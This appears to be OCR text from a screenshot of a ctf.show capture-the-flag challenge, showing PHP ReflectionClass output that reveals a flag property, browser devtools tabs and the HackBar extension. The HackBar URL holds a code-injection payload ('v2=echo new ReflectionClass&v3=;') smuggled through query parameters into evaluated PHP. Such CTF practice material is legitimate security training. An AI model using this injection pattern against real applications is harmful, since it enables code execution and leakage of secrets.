 ?>
Class [ class ctfshow ] { @@ /var/www/html/ctfshow.php 15-17 - Constants [0] { } - Static properties [0] { } - Static methods [0] { } - Prop
$dalaoB ] Property [ public $flag_76d7ecba0x2d613b0x2d47f80x2d9c1a0x2dc43c0bfd8bc ] } - Methods [0] { } }
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://9585a8c6-882b-4f42-b4f0-379c05d1a575.challenge.ctf.show/?v1=1&v2=echo new ReflectionClass&v3=;
Post data Referer User Agent Cookies Clear All